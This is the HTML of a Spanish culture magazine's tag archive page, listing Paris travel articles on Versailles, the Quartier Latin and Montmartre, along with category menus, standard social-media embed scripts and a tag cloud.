			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/viajes/especial-paris-versailles/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2012/10/pandoraIMG_6616-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb wp-post-image" alt="Cuando se visita París, se debe reservar un día completo para disfrutar del majestuoso Chateau de Versailles. A muchos les resulta alejado de la ciudad, pero se puede ir en tren [&hellip;]" title="Especial París &#8211; Versailles" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2012-08-12T15:47:40+01:00">12 agosto, 2012</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/viajes/especial-paris-versailles/" rel="bookmark">Especial París &#8211; Versailles</a></h3>						<div class="entry-summary">
				<p>Cuando se visita París, se debe reservar un día completo para disfrutar del majestuoso Chateau de Versailles. A muchos les resulta alejado de la ciudad, pero se puede ir en tren [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-3000 post type-post status-publish format-standard has-post-thumbnail hentry category-francia category-literatura category-viajes tag-barrio-latino tag-barrios-de-paris tag-bohemio tag-boulevard tag-boulevard-du-montparnasse tag-brasserie-lipp tag-cafe-de-flore tag-choucroute tag-closerie-des-lilas tag-dumas tag-ernest-hemingway tag-especial-paris tag-iglesia-de-saint-germaine-des-pres tag-james-joyce tag-la-coupole tag-la-sorbona tag-libreria tag-marie-curie tag-midnight-in-paris tag-mirabeau tag-palacio-de-luxemburgo tag-pantheon tag-paris tag-paris-era-una-fiesta tag-petit-pont tag-place-de-la-contrescarpe tag-quartier-latin tag-richelieu tag-rousseau tag-rue-du-cardinal-lemoine tag-rue-soufflot tag-shakespeareco tag-st-etienne tag-st-germaine tag-torre-montparnasse tag-victor-hugo tag-voltaire tag-woody-allen tag-zola">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/especial-paris-quartier-latin-st-germaine/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2012/10/pandoraIMG_7014-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb wp-post-image" alt="Un barrio universitario de antes y de ahora el Quartier Latin, que nos abre las puertas a todos aquellos que queremos pasear por sus empedradas calles y revivir un pasado [&hellip;]" title="Especial París &#8211; Quartier Latin &#038; St Germaine" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2012-08-08T18:15:08+01:00">8 agosto, 2012</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/especial-paris-quartier-latin-st-germaine/" rel="bookmark">Especial París &#8211; Quartier Latin &#038; St Germaine</a></h3>						<div class="entry-summary">
				<p>Un barrio universitario de antes y de ahora el Quartier Latin, que nos abre las puertas a todos aquellos que queremos pasear por sus empedradas calles y revivir un pasado [&hellip;]</p>
			</div>
					</li>
				<li class="clearfix post-1699 post type-post status-publish format-standard has-post-thumbnail hentry category-francia category-viajes tag-especial-paris tag-montmartre tag-paris">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/viajes/especial-paris-montmartre/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2012/06/pandoraIMG_5900-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb wp-post-image" alt="Puede que Montmartre sea, junto con el Quartier Latin uno de los barrios con más encanto de París. Muchos artistas, entre ellos Picasso, Boris Vian, Erik Satie, Toulouse-Lautrec, Van Gogh, [&hellip;]" title="Especial París &#8211; Montmartre" decoding="async" loading="lazy" /><span class="entry-meta"><span class="entry-comments">5</span><abbr class="published" title="2012-06-22T15:58:49+01:00">22 junio, 2012</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/viajes/especial-paris-montmartre/" rel="bookmark">Especial París &#8211; Montmartre</a></h3>						<div class="entry-summary">
				<p>Puede que Montmartre sea, junto con el Quartier Latin uno de los barrios con más encanto de París. Muchos artistas, entre ellos Picasso, Boris Vian, Erik Satie, Toulouse-Lautrec, Van Gogh, [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"><a href="http://www.pandora-magazine.com/tag/paris/page/2/" >Entradas Previas</a></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
